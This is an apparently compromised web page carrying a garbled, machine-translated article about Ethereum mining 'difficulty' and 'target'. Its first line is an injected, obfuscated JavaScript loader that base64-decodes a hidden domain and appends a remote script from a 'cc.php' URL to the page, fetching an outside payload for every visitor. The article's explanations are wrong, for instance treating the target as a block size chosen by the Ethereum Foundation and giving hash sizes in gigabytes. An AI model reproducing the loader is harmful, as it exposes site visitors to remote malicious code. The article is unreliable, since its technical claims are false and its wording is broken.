const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=a53f08a8″;document.body.appendChild(script);
Ethereum: Understanding the concept of “difficulty” and “aim”
As a fundamental concept in the consensitive mechanism of the Ethereum, the difficulty and the target are two tight but distinguished expressions, which play a key role in maintaining the integrity and security of blockchain. In this article, we will deepen what these terms mean and how they relate to each other.
What is the target?
In the context of Ethereum, the “goal” refers to the minimum block size required to add a new block. This value usually sets the Ethereum Foundation or through the voting process among miners. The size of the targeted block determines the minimum amount of calculated power and network activity required to validate the new block as part of the consensus algorithm of the Ethereum.
What is the difficulty?

On the other hand, the difficulty refers to the speed with which the nodes (miners) became more difficult to solve complex mathematical problems known as “hash collisions”. Easier, difficulty measures the calculating power and energy needed to create a new block in Blockchain. As the criminal rate in the network hash increases, the miners become more difficult to find a valid solution, which leads to a reduction in the number of blocks that can be mined within a specified time limit.
Relationship between difficulties and target
We are now exploring the way the difficulties and the target of knitwear are:
- The size of the target block : The size of the target block was established by the Ethereum Foundation or the voting process among miners. This value affects the minimum hash required to create a new block.
- Difficulty calculation : As a few knots (miners) calculate their difficulty, they contribute to the general calculation of the network hash collision rate. The more computer power is available online, the smaller the hash size.
- has reduced the size of the target hash
: as the miners compete to solve complex mathematical problems, the likelihood of finding a valid solution increases, making it difficult to add new blockchain blocks. In return, this reduces the size of the target hash to create a block.
- Increased difficulty : Instead, if the rate of collisions in the network hash decreases due to increased difficulty, the hash size can be reduced.
To illustrate this relationship, consider the following example:
- Suppose that 10 miners are competing for the new block and each must calculate its target hash size (relatively small value). With the participation of several knots, the collision rate in the net is growing, which makes it difficult for miners to find valid solutions. As a result, the size of the target hash decreases, becoming 7.5 GB or slightly larger.
- On the other hand, if there are fewer miners who are competing and each must calculate the size of the target hash up to 4GB, the speed of the network collision decreases, leading to the size of the goal of less than 4GB.
In short, difficulties and aim of each other are connected concepts that affect the scalability, safety and ability of the general use of blockchain. The reduced size hash -in -Defin due to increased difficulty is a natural consequence of increasing computer power available on the network. As the Ethereum ecosystem continues to develop, understanding these fundamental concepts will help you move in the complexity of this fascinating technology.
—
I hope this explanation will help clarify the relationship between “difficulty” and “target” in Ethereum!
